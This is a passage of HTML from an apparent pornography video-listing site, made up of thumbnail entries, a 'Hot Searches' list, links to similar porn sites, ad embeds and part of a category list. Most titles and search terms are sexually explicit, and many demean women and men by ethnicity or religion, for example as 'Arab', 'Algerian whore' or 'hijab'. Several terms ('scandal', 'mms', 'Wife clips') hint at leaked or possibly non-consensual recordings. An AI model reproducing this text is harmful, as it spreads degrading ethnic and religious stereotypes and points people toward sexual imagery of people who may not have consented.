                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732970821951/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9733ee93f" src="/thumbs/951/2705852732970821951_0.jpg" alt="Dictator with his bodyguards" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dictator with his bodyguards</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894801361929/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7512948bc09" src="/thumbs/929/1892856894801361929_0.jpg" alt="Turbanli acmis Amini Gosteriyor (hijab pussy)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Turbanli acmis Amini Gosteriyor (hijab pussy)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                                <li><i class="la la-calendar"></i> 29.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2951809436835557905/">
                                <div class="thumb-col-img">
                                    <img data-sg="28f6ef0b1f3ab211" src="/thumbs/905/2951809436835557905_0.jpg" alt="ARABIC MUSLIM FENDOM MISTRESS SPIT" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>ARABIC MUSLIM FENDOM MISTRESS SPIT</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 3:11</li>
                                <li><i class="la la-calendar"></i> 13.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6974758039613109967/">
                                <div class="thumb-col-img">
                                    <img data-sg="60cb517bb17076cf" src="/thumbs/967/6974758039613109967_0.jpg" alt="Watch This Indian Beauty Dance Naked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Watch This Indian Beauty Dance Naked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 11:50</li>
                                <li><i class="la la-calendar"></i> 1.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1024455172968452697/">
                                <div class="thumb-col-img">
                                    <img data-sg="e37988d51189259" src="/thumbs/697/1024455172968452697_0.jpg" alt="Hot Girl solo masturbating pussy and fingering ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot Girl solo masturbating pussy and fingering ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 5:22</li>
                                <li><i class="la la-calendar"></i> 14.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3792818902353894110/">
                                <div class="thumb-col-img">
                                    <img data-sg="34a2ccb24c30dade" src="/thumbs/110/3792818902353894110_0.jpg" alt="biggest boobs bouncing and squeezing" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>biggest boobs bouncing and squeezing</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 0:13</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2482536430275711589/">
                                <div class="thumb-col-img">
                                    <img data-sg="2273bdbaf48cd265" src="/thumbs/589/2482536430275711589_0.jpg" alt="Indian Wife Milky Big Boobs Pressed and Navel Played" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian Wife Milky Big Boobs Pressed and Navel Played</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 1:11</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16264175139749924418/">
                                <div class="thumb-col-img">
                                    <img data-sg="e1b5f51e49888e42" src="/thumbs/418/16264175139749924418_0.jpg" alt="She Is Watching You From India" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>She Is Watching You From India</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 12:46</li>
                                <li><i class="la la-calendar"></i> 29.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2929538160805294858/">
                                <div class="thumb-col-img">
                                    <img data-sg="28a7cf6f96c0330a" src="/thumbs/858/2929538160805294858_0.jpg" alt="Hot Moroccan Sex 2022 part 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot Moroccan Sex 2022 part 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 1:52</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17902966763061299885/">
                                <div class="thumb-col-img">
                                    <img data-sg="f8741d6ac1e4caad" src="/thumbs/885/17902966763061299885_0.jpg" alt="Exotic Brunette Seeking Romance" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Exotic Brunette Seeking Romance</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 15:12</li>
                                <li><i class="la la-calendar"></i> 15.10.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1280721080698566777/">
                                <div class="thumb-col-img">
                                    <img data-sg="11c609098f647879" src="/thumbs/777/1280721080698566777_0.jpg" alt="Indian Babe Lily Talking Dirty With Fans" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian Babe Lily Talking Dirty With Fans</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 1:28</li>
                                <li><i class="la la-calendar"></i> 8.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7104432918477560000/">
                                <div class="thumb-col-img">
                                    <img data-sg="62980419347258c0" src="/thumbs/0/7104432918477560000_0.jpg" alt="Mature Algerian whore wants your cock in her hairy pussy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mature Algerian whore wants your cock in her hairy pussy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 9:23</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5702636412608847274/">
                                <div class="thumb-col-img">
                                    <img data-sg="4f23d59a78c21daa" src="/thumbs/274/5702636412608847274_0.jpg" alt="Arab Teen Jasmine Angel Pussy Stretched In POV Big Dick Sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab Teen Jasmine Angel Pussy Stretched In POV Big Dick Sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 5:32</li>
                                <li><i class="la la-calendar"></i> 24.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5909780609818383577/">
                                <div class="thumb-col-img">
                                    <img data-sg="5203c2273cb754d9" src="/thumbs/577/5909780609818383577_0.jpg" alt="Tantric massage from softcore Iranian neighbor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tantric massage from softcore Iranian neighbor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733341593775/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9895870af" src="/thumbs/775/2705852733341593775_0.jpg" alt="Wife clips" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wife clips</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 0:05</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894887493689/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7512e6b0039" src="/thumbs/689/1892856894887493689_0.jpg" alt="Leah Jaye JOI" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Leah Jaye JOI</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 13:18</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733469079722/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb990f1b8aa" src="/thumbs/722/2705852733469079722_0.jpg" alt="The Flowering Of Her Indian Beauty" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>The Flowering Of Her Indian Beauty</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 12:03</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3190774471435856707/">
                                <div class="thumb-col-img">
                                    <img data-sg="2c47e879f051ab43" src="/thumbs/707/3190774471435856707_0.jpg" alt="Magical Night With Brunette Beauty Babe" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Magical Night With Brunette Beauty Babe</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 11:38</li>
                                <li><i class="la la-calendar"></i> 29.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2563907315385301479/">
                                <div class="thumb-col-img">
                                    <img data-sg="2394d41e8290f9e7" src="/thumbs/479/2563907315385301479_0.jpg" alt="Arab with his turban puts his whole hand in his asshole" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab with his turban puts his whole hand in his asshole</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 3:07</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732030254275/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93b2efcc3" src="/thumbs/275/2705852732030254275_0.jpg" alt="Malay - awek melayu joget shower dance" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Malay - awek melayu joget shower dance</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 11:26</li>
                                <li><i class="la la-calendar"></i> 23.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8358362230313107449/">
                                <div class="thumb-col-img">
                                    <img data-sg="73fede29f9dabff9" src="/thumbs/449/8358362230313107449_0.jpg" alt="Bollywood Brunette Loves To Feel Sexy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bollywood Brunette Loves To Feel Sexy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 12:40</li>
                                <li><i class="la la-calendar"></i> 29.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/213057539/Softcore/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/213057539/Softcore/popular/3/" target="_self">3</a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits"><i class="la la-search"></i><span>indian small tits</span></a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors"><i class="la la-search"></i><span>Arab wife and doctors</span></a></li>  <li><a href="/en/search/VHVyaw/" target="_self" title="Turk"><i class="la la-search"></i><span>Turk</span></a></li>  <li><a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy"><i class="la la-search"></i><span>indian old aunty boy</span></a></li>  <li><a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders"><i class="la la-search"></i><span>big cock sex black man xvioders</span></a></li>  <li><a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos"><i class="la la-search"></i><span>tamil new sex college videos</span></a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room"><i class="la la-search"></i><span>Arab sex xxx in room</span></a></li>  <li><a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx"><i class="la la-search"></i><span>arab in public bus xxx</span></a></li>  <li><a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos"><i class="la la-search"></i><span>Tamil  xxx  videos</span></a></li>  <li><a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged"><i class="la la-search"></i><span>Arab hijab girl gangbanged</span></a></li>  <li><a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="la la-search"></i><span>Arab girls pissing in toilet</span></a></li>  <li><a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab"><i class="la la-search"></i><span>sex xxx arab</span></a></li>  <li><a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian"><i class="la la-search"></i><span>Egypt lesbian</span></a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="la la-search"></i><span>Pakistani porn</span></a></li>  <li><a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house"><i class="la la-search"></i><span>arab saudi whore house</span></a></li>  <li><a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing"><i class="la la-search"></i><span>indian college girls pissing</span></a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="la la-search"></i><span>Arab sex xxx video</span></a></li>  <li><a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016"><i class="la la-search"></i><span>iraq 2016</span></a></li>  <li><a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore"><i class="la la-search"></i><span>Indian mature ugly BBW softcore</span></a></li>  <li><a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx"><i class="la la-search"></i><span>hindi village sex xnxxx</span></a></li>  <li><a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal"><i class="la la-search"></i><span>first anal</span></a></li>  <li><a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss"><i class="la la-search"></i><span>Hijab kiss</span></a></li>  <li><a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal"><i class="la la-search"></i><span>Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</span></a></li>  <li><a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian"><i class="la la-search"></i><span>arab lesbian</span></a></li>  <li><a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video"><i class="la la-search"></i><span>tamil sexy video</span></a></li>  <li><a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex"><i class="la la-search"></i><span>Kuwait sex</span></a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend"><i class="la la-search"></i><span>Arab wife friend</span></a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i><span>www.Kerala college sex. com</span></a></li>  <li><a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon"><i class="la la-search"></i><span>Muslim sex cartoon</span></a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i><span>tamil aunty mms</span></a></li>  <li><a href="/en/search/aXJhcSBsZXNiaWFu/" target="_self" title="iraq lesbian"><i class="la la-search"></i><span>iraq lesbian</span></a></li>  <li><a href="/en/search/bWFsbHUgYXVudHkgc2hha2VlbGE/" target="_self" title="mallu aunty shakeela"><i class="la la-search"></i><span>mallu aunty shakeela</span></a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="la la-search"></i><span>www.tamil.new.sex.videos.com</span></a></li>  <li><a href="/en/search/QWZyaWNhbiBhc3MgZnVjayBzZXg/" target="_self" title="African ass fuck sex"><i class="la la-search"></i><span>African ass fuck sex</span></a></li>  <li><a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film"><i class="la la-search"></i><span>bollywood sexy film</span></a></li>  <li><a href="/en/search/c2V4IGJsYWNrIGJpZyBhc3M/" target="_self" title="sex black big ass"><i class="la la-search"></i><span>sex black big ass</span></a></li>  <li><a href="/en/search/YXJhYiBzZXggdmlkZW8gaG90/" target="_self" title="arab sex video hot"><i class="la la-search"></i><span>arab sex video hot</span></a></li>  <li><a href="/en/search/aW5kaWFuIHNleHkgYmxhY2sgbWFpZA/" target="_self" title="indian sexy black maid"><i class="la la-search"></i><span>indian sexy black maid</span></a></li>  <li><a href="/en/search/RnVjayBIaXMgQXJhYiBXaWZl/" target="_self" title="Fuck His Arab Wife"><i class="la la-search"></i><span>Fuck His Arab Wife</span></a></li>  <li><a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="la la-search"></i><span>Indian Kerala Mallu Busty</span></a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="la la-search"></i><span>Tamil sexe video.com</span></a></li>  <li><a href="/en/search/TW9tIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Mom double penetration"><i class="la la-search"></i><span>Mom double penetration</span></a></li>  <li><a href="/en/search/YXJhYiBwaXNzaW5n/" target="_self" title="arab pissing"><i class="la la-search"></i><span>arab pissing</span></a></li>  <li><a href="/en/search/YXJhYiB3aWZlIHRocmVlc29tZQ/" target="_self" title="arab wife threesome"><i class="la la-search"></i><span>arab wife threesome</span></a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i><span>tamil sex video</span></a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i><span>video</span></a></li>  <li><a href="/en/search/QXJhYmlhbiBpbmRpYW4gYW1hdGV1cg/" target="_self" title="Arabian indian amateur"><i class="la la-search"></i><span>Arabian indian amateur</span></a></li>  <li><a href="/en/search/S2FyYXRlIGVneXB0/" target="_self" title="Karate egypt"><i class="la la-search"></i><span>Karate egypt</span></a></li>  <li><a href="/en/search/YXJhYiBmZW1kb20/" target="_self" title="arab femdom"><i class="la la-search"></i><span>arab femdom</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Afghanistan <span>(25)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> African <span>(403)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Algeria <span>(23)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4330)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(11851)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(1384)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(2018)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>(111)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunty <span>(132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(1215)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(253)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(1328)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bahrain <span>(15)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(49)</span>
                                </a>
                            </div>
